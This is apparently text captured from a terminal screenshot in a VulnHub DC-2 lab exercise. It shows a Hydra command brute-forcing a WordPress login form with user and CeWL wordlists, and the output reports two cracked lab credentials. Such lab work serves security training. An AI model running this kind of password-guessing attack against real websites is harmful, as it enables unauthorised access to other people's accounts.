 ┌─[nobu@parrot]─[~/vulnhub/dc-2]
└──╼ $hydra -L users.txt -P cewl.txt dc-2 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S
=Location'
Not secure dc-2/wp-login.php
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-04 15:22:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 714 login tries (l:3/p:238), ~45 tries per task
[DATA] attacking http-post-form://dc-2:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location
[80][http-post-form] host: dc-2   login: jerry   password: adipiscing
[80][http-post-form] host: dc-2   login: tom   password: parturient
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-04 15:23:46